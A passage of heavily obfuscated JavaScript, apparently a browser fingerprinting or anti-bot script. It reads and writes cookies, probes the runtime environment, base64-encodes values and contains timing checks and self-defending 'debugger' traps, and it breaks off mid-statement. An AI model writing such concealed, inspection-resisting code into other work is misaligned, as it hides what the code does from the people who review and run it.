'\x6b\x36\x53\x71')](_0x1ad574[_0x40e4('0x30', '\x54\x6a\x68\x54')](_0x385b44,0xc0),0x6)));continue;case'\x36':_0x288a72=_0x3ea11b[_0x40e4('0x31', '\x54\x24\x68\x63')](_0x2616f3++);continue;case'\x37':_0x385b44=_0x3ea11b[_0x40e4('0x32', '\x5e\x6b\x48\x61')](_0x2616f3++);continue;case'\x38':_0x4ce2fc+=_0x41f9d8[_0x40e4('0x33', '\x51\x49\x6a\x54')](_0x1ad574[_0x40e4('0x34', '\x51\x49\x6a\x54')](_0x385b44,0x3f));continue;}break;}}continue;case'\x32':var _0x4ce2fc,_0x2616f3,_0x139f80;continue;case'\x33':_0x2616f3=0x0;continue;case'\x34':var _0x41f9d8=_0x40e4('0x35', '\x59\x6b\x29\x41');continue;case'\x35':_0x139f80=_0x3ea11b[_0x40e4('0x36', '\x33\x58\x35\x51')];continue;case'\x36':_0x4ce2fc='';continue;case'\x37':return _0x4ce2fc;continue;}break;}}function _0x46d667(_0x588c75){var _0x43c52a=_0xc0d971(this,function(){var _0x1c7bed=function(){return'\x64\x65\x76';},_0x4ebd6d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1e32a7=function(){var _0x3f465e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3f465e['\x74\x65\x73\x74'](_0x1c7bed['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52234a=function(){var _0x1fbb10=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1fbb10['\x74\x65\x73\x74'](_0x4ebd6d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a072b=function(_0x54dd51){var _0x27e278=~-0x1>>0x1+0xff%0x0;if(_0x54dd51['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x27e278)){_0x24f548(_0x54dd51);}};var _0x24f548=function(_0x3be300){var _0x1635c6=~-0x4>>0x1+0xff%0x0;if(_0x3be300['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1635c6){_0x4a072b(_0x3be300);}};if(!_0x1e32a7()){if(!_0x52234a()){_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a072b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x43c52a();var _0x39bc28={'\x4f\x55\x76':function _0x14a6cd(_0x1c4cb7,_0x597b6f){return _0x43668b[_0x40e4('0x37', '\x73\x4c\x43\x6b')](_0x1c4cb7,_0x597b6f);}};return function(_0x33f534){_0x59f4a2+=_0x33f534;return _0x39bc28[_0x40e4('0x38', '\x54\x24\x68\x63')](_0x588c75,_0x33f534);};}function _0x429531(){var _0x560e44={'\x46\x49\x64':function _0x17c24c(_0x543f44,_0x536f72){return _0x543f44<_0x536f72;},'\x64\x61\x63':function _0x1f1bb5(_0x4d00f8,_0x1a1d4f){return _0x4d00f8+_0x1a1d4f;},'\x62\x76\x59':function _0x35c10a(_0x3a4497){return _0x3a4497();}};var _0xae7f92=_0x40e4('0x39', '\x26\x28\x6c\x71')[_0x40e4('0x3a', '\x79\x40\x43\x68')]('\x7c'),_0x78d0e9=0x0;while(!![]){switch(_0xae7f92[_0x78d0e9++]){case'\x30':var _0x5ef04f=_0x314f36[_0x40e4('0x3b', '\x26\x6f\x29\x5e')][_0x40e4('0x3c', '\x32\x26\x28\x4e')]('\x3b');continue;case'\x31':for(var _0x45f6aa=0x0;_0x560e44[_0x40e4('0x3d', '\x63\x45\x4b\x58')](_0x45f6aa,_0x5ef04f[_0x40e4('0x3e', '\x26\x28\x6c\x71')]);_0x45f6aa++){var _0x2cd9d5=_0x5ef04f[_0x45f6aa][_0x40e4('0x3f', '\x42\x73\x63\x38')](0x0,_0x5ef04f[_0x45f6aa][_0x40e4('0x40', '\x50\x79\x31\x29')]('\x3d'));var _0x3d4273=_0x5ef04f[_0x45f6aa][_0x40e4('0x41', '\x25\x52\x5a\x59')](_0x560e44[_0x40e4('0x42', '\x77\x34\x43\x40')](_0x5ef04f[_0x45f6aa][_0x40e4('0x43', '\x78\x57\x51\x24')]('\x3d'),0x1),_0x5ef04f[_0x45f6aa][_0x40e4('0x44', '\x53\x57\x79\x4f')]);if(_0x13e529[_0x40e4('0x45', '\x54\x24\x68\x63')](_0x2cd9d5)){_0x3e44ba[_0x3e44ba[_0x40e4('0x46', '\x4b\x56\x75\x41')]]=_0x3d4273;}}continue;case'\x32':_0x560e44[_0x40e4('0x47', '\x31\x48\x79\x45')](_0x463abd);continue;case'\x33':var _0x13e529=new _0x5460a1[_0x40e4('0x48', '\x32\x26\x28\x4e')](_0x40e4('0x49', '\x37\x37\x54\x5b'));continue;case'\x34':return _0x3e44ba;continue;case'\x35':var _0x3e44ba=new _0x5460a1[_0x40e4('0x4a', '\x46\x59\x43\x26')]();continue;}break;}}function _0x5aa740(_0x334b8b){var _0x1515b7={'\x76\x4d\x75':function _0x105dc8(_0x221abe){return _0x221abe();},'\x50\x4d\x77':function _0x5e6f7e(_0x11184c,_0x219b92){return _0x11184c<_0x219b92;},'\x64\x51\x6e':function _0x5bb2b1(_0x4a8fc7,_0x14244c){return _0x4a8fc7(_0x14244c);},'\x75\x6c\x44':function _0x3edc59(_0x128d95,_0x4c825b){return _0x128d95+_0x4c825b;},'\x6f\x67\x7a':function _0x50b100(_0x49e035,_0x156114){return _0x49e035-_0x156114;},'\x45\x72\x61':function _0x2965d6(_0x4a2de1,_0x4bac29){return _0x4a2de1<_0x4bac29;},'\x42\x45\x53':function _0x7bfea8(_0x39201f,_0x4c523a){return _0x39201f%_0x4c523a;},'\x51\x4a\x71':function _0x1e0163(_0x3f8013,_0x19255b){return _0x3f8013(_0x19255b);},'\x62\x46\x43':function _0x2f5c93(_0x48c571){return _0x48c571();},'\x78\x76\x44':function _0x5d604c(_0x2b706a,_0x2bf526){return _0x2b706a+_0x2bf526;},'\x71\x4f\x69':function _0xb08542(_0x555256,_0x31b1d){return _0x555256(_0x31b1d);},'\x6a\x46\x6a':function _0x412234(_0x5a02ee,_0x15ed81){return _0x5a02ee+_0x15ed81;},'\x48\x6e\x58':function _0x53f008(_0x51890d,_0x45539c,_0x143002){return _0x51890d(_0x45539c,_0x143002);}};var _0x160415=_0x40e4('0x4b', '\x50\x79\x31\x29')[_0x40e4('0x4c', '\x42\x73\x63\x38')]('\x7c'),_0x18b281=0x0;while(!![]){switch(_0x160415[_0x18b281++]){case'\x30':_0x1515b7[_0x40e4('0x4d', '\x25\x52\x5a\x59')](_0x463abd);continue;case'\x31':for(var _0x546830=0x0;_0x1515b7[_0x40e4('0x4e', '\x51\x49\x6a\x54')](_0x546830,_0x3ee597[_0x40e4('0x4f', '\x40\x59\x62\x59')]);_0x546830++){_0x20dc01[_0x546830]=_0x1515b7[_0x40e4('0x50', '\x4d\x45\x49\x52')](_0x520b8f,_0x1515b7[_0x40e4('0x51', '\x79\x40\x43\x68')](_0x334b8b,_0x3ee597[_0x546830]));}continue;case'\x32':var _0x20dc01=new _0x5460a1[_0x40e4('0x52', '\x59\x6b\x29\x41')](_0x3ee597[_0x40e4('0x53', '\x4d\x45\x49\x52')]);continue;case'\x33':_0x2affe4(_0x40e4('0x54', '\x59\x4a\x48\x46'),_0x218bf5,0x14);continue;case'\x34':var _0x123b00=_0x40e4('0x55', '\x51\x49\x6a\x54');continue;case'\x35':var _0xc9674=_0x1515b7[_0x40e4('0x56', '\x46\x59\x43\x26')](_0x123b00[_0x40e4('0x57', '\x32\x26\x28\x4e')],0x4);continue;case'\x36':for(var _0x546830=0x0;_0x1515b7[_0x40e4('0x58', '\x51\x49\x6a\x54')](_0x546830,_0x24d431[_0x40e4('0x59', '\x6a\x21\x5d\x45')]);_0x546830++){_0x45670c+=_0x1515b7[_0x40e4('0x5a', '\x50\x79\x31\x29')](_0x24d431[_0x40e4('0x5b', '\x6f\x24\x63\x6e')](_0x546830),_0x55e7a7[_0x40e4('0x5c', '\x45\x66\x71\x29')](_0x1515b7[_0x40e4('0x5d', '\x72\x2a\x4a\x6f')](_0x546830,_0x55e7a7[_0x40e4('0x5e', '\x46\x6f\x53\x5b')])))[_0x40e4('0x5f', '\x25\x52\x5a\x59')](0x10);}continue;case'\x37':var _0x3ee597=_0x1515b7[_0x40e4('0x60', '\x45\x66\x71\x29')](_0x429531);continue;case'\x38':var _0x55e7a7=_0x20dc01[_0x40e4('0x61', '\x79\x40\x43\x68')]();continue;case'\x39':var _0x5c9424=0x6;continue;case'\x31\x30':var _0x218bf5;continue;case'\x31\x31':var _0x1bf4e1=_0x123b00;continue;case'\x31\x32':_0x0e44[_0x40e4('0x62', '\x53\x57\x79\x4f')](_0x1515b7[_0x40e4('0x63', '\x39\x76\x66\x40')](btoa,_0x334b8b));continue;case'\x31\x33':_0x1515b7[_0x40e4('0x64', '\x6f\x24\x63\x6e')](_0x463abd);continue;case'\x31\x34':while(--_0xc9674){_0x1bf4e1=_0x1515b7[_0x40e4('0x65', '\x6f\x67\x56\x49')](_0x1bf4e1[_0x40e4('0x41', '\x25\x52\x5a\x59')](0x1),_0x1bf4e1[0x0]);}continue;case'\x31\x35':_0x218bf5=_0x1515b7[_0x40e4('0x66', '\x21\x78\x32\x31')](btoa,_0x1515b7[_0x40e4('0x67', '\x54\x6a\x68\x54')](_0x1515b7[_0x40e4('0x68', '\x77\x24\x53\x21')](_0x1515b7[_0x40e4('0x69', '\x37\x25\x55\x5e')](_0x1515b7[_0x40e4('0x6a', '\x4e\x67\x74\x24')](_0x1515b7[_0x40e4('0x6b', '\x6b\x36\x53\x71')](_0x40e4,_0x1515b7[_0x40e4('0x6c', '\x53\x57\x79\x4f')](_0x0e44[_0x40e4('0x6d', '\x77\x40\x26\x30')],0x1),_0x24d431[_0x40e4('0x6e', '\x53\x6c\x78\x66')](0x0,0x5)),_0x40e4('0x6f', '\x77\x34\x43\x40')),_0x55e7a7),_0x40e4('0x70', '\x72\x2a\x4a\x6f')),_0x45670c));continue;case'\x31\x36':while(--_0x5c9424){_0x123b00=_0x1515b7[_0x40e4('0x71', '\x31\x48\x43\x6a')](_0x123b00[_0x40e4('0x72', '\x33\x4b\x47\x4d')](0x1),_0x123b00[0x0]);}continue;case'\x31\x37':_0x0e44[_0x40e4('0x73', '\x40\x59\x62\x59')]();continue;case'\x31\x38':var _0x45670c='';continue;case'\x31\x39':var _0xe74892='\x59\x45\xa7\xbe\x35\x1a\x40\x25';var _0xe75a87='';var _0xd3b079='';for (var _0x18eab7=0x0;_0x18eab7<0x2;_0x18eab7++){_0xe75a87+=_0xe74892[_0x18eab7];}for (var _0x6e0865=0x2;_0x6e0865<_0xe74892['\x6c\x65\x6e\x67\x74\x68'];_0x6e0865++){_0xd3b079+=_0xe74892[_0x6e0865];}var _0x4f6d4c='\x80\x29\x61\x12\xff\xad\xdc\x68';var _0xe0f857=_0x4f6d4c['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x9a82f3=_0x4f6d4c['\x73\x75\x62\x73\x74\x72'](0x5);var _0x1fae79='\x31\x94\x6c\x6c\x0e\xf3\xe5\x74';var _0xcb9ef5=_0x1fae79['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xef683f=_0x1fae79['\x73\x75\x62\x73\x74\x72'](0x2);var _0x24d431=_0x40e4('0x75', _0xe0f857+_0x9a82f3);continue;}break;}}function _0x520b8f(_0x48e41b){var _0x348760=0x0;for(var _0x2dbce1=0x0;_0x43668b[_0x40e4('0x76', '\x46\x59\x43\x26')](_0x2dbce1,_0x48e41b[_0x40e4('0x77', '\x33\x2a\x23\x36')]);_0x2dbce1++){_0x348760+=_0x48e41b[_0x40e4('0x78', '\x42\x73\x63\x38')](_0x2dbce1);}_0x43668b[_0x40e4('0x79', '\x25\x52\x5a\x59')](_0x463abd);return _0x348760;}function _0x2affe4(_0x55974a,_0x223c22,_0x3fc8cc){var _0x7afcb8={'\x76\x65\x72':function _0x21922f(_0x41c00f,_0x3b200b){return _0x41c00f+_0x3b200b;},'\x6f\x70\x46':function _0x18bf24(_0x4dbeb5,_0x3b9265){return _0x4dbeb5<_0x3b9265;},'\x59\x6e\x45':function _0x58391a(_0x48b5f9,_0x4d2210){return _0x48b5f9+_0x4d2210;},'\x70\x45\x79':function _0x21d8ad(_0x51d279,_0x1e6c5f){return _0x51d279%_0x1e6c5f;},'\x49\x44\x53':function _0x2e77e8(_0x1dce61,_0x4e8de5){return _0x1dce61*_0x4e8de5;},'\x65\x63\x74':function _0x5646bf(_0x5e0fea,_0x43c56c){return _0x5e0fea+_0x43c56c;}};var _0x403eaa=_0x40e4('0x7a', '\x6a\x51\x7a\x48')[_0x40e4('0x7b', '\x37\x37\x54\x5b')]('\x7c'),_0x3ed7bf=0x0;while(!![]){switch(_0x403eaa[_0x3ed7bf++]){case'\x30':_0x314f36[_0x40e4('0x7c', '\x4d\x45\x49\x52')]=_0x7afcb8[_0x40e4('0x7d', '\x33\x58\x35\x51')](_0x7afcb8[_0x40e4('0x7e', '\x77\x24\x53\x21')](_0x7afcb8[_0x40e4('0x7f', '\x50\x79\x31\x29')](_0x7afcb8[_0x40e4('0x80', '\x78\x57\x51\x24')](_0x55974a,'\x3d'),_0x223c22),_0x256d3a),_0x40e4('0x81', '\x4e\x67\x74\x24'));continue;case'\x31':for(var _0x2ebbb5=0x0;_0x7afcb8[_0x40e4('0x82', '\x77\x40\x26\x30')](_0x2ebbb5,_0x380843[_0x40e4('0x83', '\x54\x6a\x68\x54')]);_0x2ebbb5++){_0x189984[_0x40e4('0x84', '\x51\x49\x6a\x54')](_0x2ebbb5);}continue;case'\x32':var _0x380843=_0x40e4('0x85', '\x53\x6c\x78\x66');continue;case'\x33':var _0x6ca43e=[];continue;case'\x34':for(var _0xce9ce6=0x0;_0x7afcb8[_0x40e4('0x86', '\x73\x4c\x43\x6b')](_0xce9ce6,_0x7afcb8[_0x40e4('0x87', '\x26\x6f\x29\x5e')](_0xb9e42e[_0x40e4('0x88', '\x31\x48\x79\x45')],_0x28d59c[_0x40e4('0x89', '\x46\x59\x43\x26')]));_0xce9ce6++){_0x6ca43e[_0x40e4('0x8a', '\x39\x76\x66\x40')](_0xce9ce6);}continue;case'\x35':var _0x3a215b=_0x6ca43e[_0x40e4('0x8b', '\x33\x4b\x47\x4d')](function(_0x40c0a4){return _0x43668b[_0x40e4('0x8c', '\x25\x52\x5a\x59')](_0x43668b[_0x40e4('0x8d', '\x45\x66\x71\x29')](_0x40c0a4,_0x544ccf),_0x46c924)?_0xb9e42e[_0x43668b[_0x40e4('0x8e', '\x7a\x4b\x7a\x74')](_0x40c0a4,_0x544ccf)]:_0x28d59c[_0x43668b[_0x40e4('0x8f', '\x42\x73\x63\x38')](_0x43668b[_0x40e4('0x90', '\x42\x73\x63\x38')](_0x40c0a4,_0x544ccf),_0x46c924)];})[_0x40e4('0x91', '\x21\x78\x32\x31')]('');continue;case'\x36':var _0x46c924=0x0;continue;case'\x37':var _0x4c1f62={'\x6f\x57\x61':function _0x1fc9ae(_0x535f9b,_0x4f0fb1){return _0x7afcb8[_0x40e4('0x92', '\x40\x59\x62\x59')](_0x535f9b,_0x4f0fb1);}};continue;case'\x38':var _0x28d59c=_0x189984[_0x40e4('0x93', '\x59\x4a\x48\x46')](function(_0x5ab289){return _0x4c1f62[_0x40e4('0x94', '\x77\x40\x26\x30')](_0x189984[_0x5ab289],_0x544ccf)?_0x380843[_0x5ab289]:'';})[_0x40e4('0x95', '\x50\x79\x31\x29')]('');continue;case'\x39':var _0xb9e42e=_0x189984[_0x40e4('0x96', '\x33\x2a\x23\x36')](function(_0x48ffd5){return _0x43668b[_0x40e4('0x97', '\x59\x4a\x48\x46')](_0x189984[_0x48ffd5],_0x544ccf)?'':_0x380843[_0x48ffd5];})[_0x40e4('0x98', '\x53\x6c\x78\x66')]('');continue;case'\x31\x30':var _0x256d3a='';continue;case'\x31\x31':if(_0x3fc8cc){var _0x51f1c2=new _0x5460a1[_0x40e4('0x99', '\x59\x6b\x29\x41')]();_0x51f1c2[_0x40e4('0x9a', '\x6f\x67\x56\x49')](_0x7afcb8[_0x40e4('0x9b', '\x37\x37\x54\x5b')](_0x51f1c2[_0x40e4('0x9c', '\x54\x6a\x68\x54')](),_0x7afcb8[_0x40e4('0x9d', '\x32\x26\x28\x4e')](_0x3fc8cc,0x3e8)));var _0x256d3a=_0x7afcb8[_0x40e4('0x9e', '\x37\x37\x54\x5b')](_0x40e4('0x9f', '\x4d\x45\x49\x52'),_0x51f1c2[_0x40e4('0xa0', '\x64\x49\x38\x43')]());}continue;case'\x31\x32':var _0x189984=[];continue;case'\x31\x33':var _0x544ccf=0x2;continue;}break;}}function _0x3d66dd(){var _0x1f62b1={'\x65\x63\x47':function _0xa8f788(_0x13b82f,_0x42d6a4){return _0x43668b[_0x40e4('0xa1', '\x4e\x67\x74\x24')](_0x13b82f,_0x42d6a4);},'\x56\x70\x58':function _0x3ca01f(_0x3d3b67,_0x4e5697){return _0x43668b[_0x40e4('0xa2', '\x4d\x45\x49\x52')](_0x3d3b67,_0x4e5697);},'\x41\x53\x4f':function _0x13bfb2(_0xa86bdc,_0x5baf3f){return _0x43668b[_0x40e4('0xa3', '\x77\x40\x26\x30')](_0xa86bdc,_0x5baf3f);},'\x44\x64\x66':function _0x56bcff(_0x5c1286,_0xf8462b){return _0x43668b[_0x40e4('0xa4', '\x54\x6a\x68\x54')](_0x5c1286,_0xf8462b);},'\x4a\x4c\x6d':function _0x4ca605(_0x5e7cf5,_0x591e61){return _0x43668b[_0x40e4('0xa5', '\x4e\x67\x74\x24')](_0x5e7cf5,_0x591e61);}};function _0x45a72f(_0x51c7be){if(_0x1f62b1[_0x40e4('0xa6', '\x4b\x56\x75\x41')](_0x1f62b1[_0x40e4('0xa7', '\x46\x59\x43\x26')]('',_0x51c7be/_0x51c7be)[_0x40e4('0xa8', '\x50\x79\x31\x29')],0x1)||_0x1f62b1[_0x40e4('0xa9', '\x4d\x45\x49\x52')](_0x1f62b1[_0x40e4('0xaa', '\x59\x6b\x29\x41')](_0x51c7be,0x14),0x0)){(function(){}[_0x40e4('0xab', '\x6f\x24\x63\x6e')](_0x40e4('0xac', '\x25\x52\x5a\x59'))());}else{(function(){}[_0x40e4('0xad', '\x40\x59\x62\x59')](_0x40e4('0xae', '\x6a\x51\x7a\x48'))());}return _0x1f62b1[_0x40e4('0xaf', '\x59\x4a\x48\x46')](_0x45a72f,++_0x51c7be);}try{return _0x43668b[_0x40e4('0xb0', '\x26\x53\x62\x46')](_0x45a72f,0x0);}catch(_0x24817f){}};function _0x463abd(){if(_0x43668b[_0x40e4('0xb1', '\x45\x66\x71\x29')](_0x43668b[_0x40e4('0xb2', '\x26\x6f\x29\x5e')](new _0x5460a1[_0x40e4('0xb3', '\x51\x49\x6a\x54')]()[_0x40e4('0xa', '\x61\x77\x36\x56')](),_0x5dfa9b),0x1f4)){_0x43668b[_0x40e4('0xb4', '\x37\x25\x55\x5e')](_0x3d66dd);}}function _0x361327(_0x1542d7){var _0x13616e={'\x46\x72\x74':function _0x5ac39c(_0x38717a,_0x59e286){return _0x38717a%_0x59e286;},'\x57\x56\x6e':function _0x5d704b(_0xc9fea5,_0xce4328){return _0xc9fea5==_0xce4328;},'\x71\x78\x50':function _0x305063(_0x397e02,_0x1f79f5){return _0x397e02/_0x1f79f5;},'\x7a\x54\x68':function _0x37019c(_0xbe50ab,_0x3ac3cc){return _0xbe50ab|_0x3ac3cc;},'\x4a\x70\x6a':function _0x43ee5e(_0xe719a0,_0x2fe437){return _0xe719a0<_0x2fe437;},'\x79\x71\x50':function _0x5bf3c2(_0x54150c,_0x19c85e){return _0x54150c+_0x19c85e;},'\x69\x63\x41':function _0x44f200(_0x2b4d4a,_0x13f459){return _0x2b4d4a<_0x13f459;},'\x66\x4d\x65':function _0x249aa4(_0x31c008,_0x39d6d2){return _0x31c008!==_0x39d6d2;},'\x75\x6b\x78':function _0x51a50c(_0x2b381b){return _0x2b381b();},'\x75\x51\x56':function _0x9383a7(_0x2a6274,_0x3209fd){return _0x2a6274(_0x3209fd);},'\x66\x59\x4a':function _0x1bbe1b(_0x2d2fab,_0x27185d){return _0x2d2fab(_0x27185d);},'\x72\x57\x49':function _0x4fa389(_0x2d2801,_0x5bf7d9){return _0x2d2801+_0x5bf7d9;},'\x62\x6a\x58':function _0x1504f7(_0x139302,_0x3e8496){return _0x139302(_0x3e8496);},'\x51\x50\x6c':function _0xabbb5d(_0x931e13,_0x1b9e8e){return _0x931e13+_0x1b9e8e;},'\x66\x70\x4d':function _0x1ab496(_0x103afc,_0x2a1b6b){return _0x103afc===_0x2a1b6b;},'\x73\x45\x65':function _0x74f34c(_0x2210fe,_0x1c6338){return _0x2210fe+_0x1c6338;},'\x76\x43\x7a':function _0x1afc0a(_0x17723e,_0x3087db){return _0x17723e(_0x3087db);},'\x53\x58\x4e':function _0x38427a(_0x5df037,_0x1cc38b){return _0x5df037+_0x1cc38b;},'\x46\x52\x70':function _0xc0302(_0x21bd13,_0x1fa52d){return _0x21bd13+_0x1fa52d;},'\x51\x59\x54':function _0x330cfe(_0x546c9d,_0xa6a109){return _0x546c9d+_0xa6a109;},'\x67\x62\x61':function _0x38d359(_0x26d5ee,_0x29bce6){return _0x26d5ee(_0x29bce6);},'\x48\x71\x4a':function _0x5ad1c4(_0x54971e,_0x32bd09){return _0x54971e+_0x32bd09;},'\x70\x53\x64':function _0xeeb524(_0x4bd49f,_0x1bbc2d){return _0x4bd49f+_0x1bbc2d;},'\x77\x56\x5a':function _0x122951(_0x1dd6db,_0x207ac3){return _0x1dd6db<_0x207ac3;},'\x54\x77\x74':function _0x4a47e5(_0x14b1e0,_0x5827f0){return _0x14b1e0===_0x5827f0;},'\x46\x48\x74':function _0x5e8ce9(_0x11354b,_0x5433cd){return _0x11354b>_0x5433cd;},'\x6a\x6c\x53':function _0x23059e(_0x35cabd,_0x5ad474){return _0x35cabd===_0x5ad474;},'\x68\x51\x58':function _0x18486f(_0x4cd986,_0x2e3232){return _0x4cd986(_0x2e3232);},'\x4a\x78\x63':function _0x3230f(_0x54ac05,_0x2dfbcd){return _0x54ac05<_0x2dfbcd;},'\x55\x74\x48':function _0x16b35e(_0x26809c,_0x287781){return _0x26809c==_0x287781;},'\x62\x64\x74':function _0x17327b(_0x249e2f,_0x1af69b){return _0x249e2f(_0x1af69b);},'\x6b\x6c\x44':function _0x2dd82e(_0x3969b1,_0x4d6bb1){return _0x3969b1===_0x4d6bb1;},'\x47\x49\x4e':function _0x3b4f6d(_0x3a34fd,_0x75b15b){return _0x3a34fd(_0x75b15b);},'\x42\x67\x70':function _0x289c78(_0x209f6d,_0x53fb10){return _0x209f6d(_0x53fb10);}};var _0x5a64c8=_0x40e4('0xb5', '\x4d\x45\x49\x52')[_0x40e4('0xb6', '\x64\x49\x38\x43')]('\x7c'),_0x3bc016=0x0;while(!![]){switch(_0x5a64c8[_0x3bc016++]){case'\x30':var _0x79e6f3={'\x68\x6e\x69':function _0x337edc(_0x1db276,_0x326355){return _0x13616e[_0x40e4('0xb7', '\x63\x45\x4b\x58')](_0x1db276,_0x326355);},'\x7a\x6b\x58':function _0x2fca2a(_0x333295,_0x3e8551){return _0x13616e[_0x40e4('0xb8', '\x5e\x6b\x48\x61')](_0x333295,_0x3e8551);},'\x61\x70\x6a':function _0x2fdf0d(_0x24f37c,_0x49b9f3){return _0x13616e[_0x40e4('0xb9', '\x4e\x67\x74\x24')](_0x24f37c,_0x49b9f3);},'\x45\x45\x75':function _0x309d73(_0xa340f,_0x1a0816){return _0x13616e[_0x40e4('0xba', '\x53\x6c\x78\x66')](_0xa340f,_0x1a0816);}};continue;case'\x31':var _0x3d7847=[];continue;case'\x32':var _0xcc0ad5=new Array();continue;case'\x33':var _0x387fbd=_0x3d7847[_0x40e4('0xbb', '\x73\x4c\x43\x6b')](function(_0x237db6){return _0x79e6f3[_0x40e4('0xbc', '\x59\x6b\x29\x41')](_0x3d7847[_0x237db6],_0x398942)?_0x29a04b[_0x237db6]:'';})[_0x40e4('0xbd', '\x54\x6a\x68\x54')]('');continue;case'\x34':var _0x29a04b=_0x40e4('0xbe', '\x77\x40\x26\x30');continue;case'\x35':var _0x3c6917=_0x2a2f49[_0x40e4('0xbf', '\x32\x26\x28\x4e')](function(_0x37b050){return _0x79e6f3[_0x40e4('0xc0', '\x39\x76\x66\x40')](_0x37b050%_0x398942,_0x4eade7)?_0x47b7e2[_0x79e6f3[_0x40e4('0xc1', '\x26\x6f\x29\x5e')](_0x37b050,_0x398942)]:_0x387fbd[_0x79e6f3[_0x40e4('0xc2', '\x59\x6b\x29\x41')](_0x37b050/_0x398942,_0x4eade7)];})[_0x40e4('0xc3', '\x26\x53\x62\x46')]('');continue;case'\x36':for(var _0x3a1df3=0x0;_0x13616e[_0x40e4('0xc4', '\x24\x46\x79\x48')](_0x3a1df3,_0x13616e[_0x40e4('0xc5', '\x6f\x67\x56\x49')](_0x47b7e2[_0x40e4('0xc6', '\x61\x77\x36\x56')],_0x387fbd[_0x40e4('0xc7', '\x6a\x51\x7a\x48')]));_0x3a1df3++){_0x2a2f49[_0x40e4('0xc8', '\x31\x48\x79\x45')](_0x3a1df3);}continue;case'\x37':var _0x4eade7=0x0;continue;case'\x38':return _0xcc0ad5[_0x40e4('0xc9', '\x6a\x51\x7a\x48')]();continue;case'\x39':for(var _0x8e99bb=0x0;_0x13616e[_0x40e4('0xca', '\x59\x6b\x29\x41')](_0x8e99bb,_0x1542d7[_0x40e4('0x53', '\x4d\x45\x49\x52')]);_0x8e99bb++){var _0x55cdea=_0x1542d7[_0x8e99bb][0x0];var _0x34bcc3=_0x1542d7[_0x8e99bb][0x2];switch(_0x1542d7[_0x8e99bb][0x1]){case _0x40e4('0xcb', '\x45\x66\x71\x29'):try{if(_0x13616e[_0x40e4('0xcc', '\x33\x58\x35\x51')](typeof _0x13616e[_0x40e4('0xcd', '\x61\x77\x36\x56')](_0x34bcc3),_0x40e4('0xce', '\x46\x6f\x53\x5b'))){_0xcc0ad5[_0xcc0ad5[_0x40e4('0xcf', '\x77\x24\x53\x21')]]=_0x13616e[_0x40e4('0xd0', '\x51\x49\x6a\x54')](_0x3ccc0b,_0x13616e[_0x40e4('0xd1', '\x63\x45\x4b\x58')](_0x55cdea,_0x40e4('0xd2', '\x31\x38\x53\x5b')));}else{_0xcc0ad5[_0xcc0ad5[_0x40e4('0xd3', '\x6f\x67\x56\x49')]]=_0x13616e[_0x40e4('0xd4', '\x33\x2a\x23\x36')](_0x3ccc0b,_0x13616e[_0x40e4('0xd5', '\x46\x6f\x53\x5b')](_0x55cdea,_0x40e4('0xd6', '\x6f\x24\x63\x6e')));}}catch(_0xbc23b3){_0xcc0ad5[_0xcc0ad5[_0x40e4('0x36', '\x33\x58\x35\x51')]]=_0x13616e[_0x40e4('0xd7', '\x7a\x4b\x7a\x74')](_0x3ccc0b,_0x13616e[_0x40e4('0xd8', '\x51\x49\x6a\x54')](_0x55cdea,_0x40e4('0xd9', '\x72\x2a\x4a\x6f')));}break;case _0x40e4('0xda', '\x51\x49\x6a\x54'):try{try{_0x3ca6af=_0x13616e[_0x40e4('0xdb', '\x73\x4c\x43\x6b')](_0x34bcc3);if(_0x13616e[_0x40e4('0xdc', '\x4b\x56\x75\x41')](typeof _0x3ca6af,_0x40e4('0xdd', '\x26\x28\x6c\x71'))){_0xcc0ad5[_0xcc0ad5[_0x40e4('0xde', '\x21\x78\x32\x31')]]=_0x13616e[_0x40e4('0xdf', '\x46\x6f\x53\x5b')](_0x3ccc0b,_0x13616e[_0x40e4('0xe0', '\x33\x58\x35\x51')](_0x55cdea,_0x40e4('0xe1', '\x7a\x4b\x7a\x74')));}else if(_0x13616e[_0x40e4('0xe2', '\x33\x58\x35\x51')](_0x3ca6af,null)){_0xcc0ad5[_0xcc0ad5[_0x40e4('0xe3', '\x72\x2a\x4a\x6f')]]=_0x13616e[_0x40e4('0xe4', '\x59\x6b\x29\x41')](_0x3ccc0b,_0x13616e[_0x40e4('0xe5', '\x59\x6b\x29\x41')](_0x55cdea,_0x40e4('0xe6', '\x5e\x6b\x48\x61')));}else{_0xcc0ad5[_0xcc0ad5[_0x40e4('0xcf', '\x77\x24\x53\x21')]]=_0x13616e[_0x40e4('0xe7', '\x5e\x6b\x48\x61')](_0x3ccc0b,_0x13616e[_0x40e4('0xe8', '\x45\x66\x71\x29')](_0x13616e[_0x40e4('0xe9', '\x63\x45\x4b\x58')](_0x55cdea,'\x3d'),_0x3ca6af[_0x40e4('0xea', '\x5e\x6b\x48\x61')]()));}}catch(_0x2d0f2a){_0xcc0ad5[_0xcc0ad5[_0x40e4('0xc7', '\x6a\x51\x7a\x48')]]=_0x13616e[_0x40e4('0xeb', '\x61\x77\x36\x56')](_0x3ccc0b,_0x13616e[_0x40e4('0xec', '\x78\x57\x51\x24')](_0x55cdea,_0x40e4('0xed', '\x77\x40\x26\x30')));break;}break;}catch(_0x1fbb4d){_0xcc0ad5[_0xcc0ad5[_0x40e4('0xee', '\x64\x49\x38\x43')]]=_0x13616e[_0x40e4('0xef', '\x4e\x67\x74\x24')](_0x3ccc0b,_0x13616e[_0x40e4('0xf0', '\x77\x24\x53\x21')](_0x13616e[_0x40e4('0xf1', '\x42\x73\x63\x38')](_0x55cdea,'\x3d'),_0x1fbb4d));}break;case _0x40e4('0xf2', 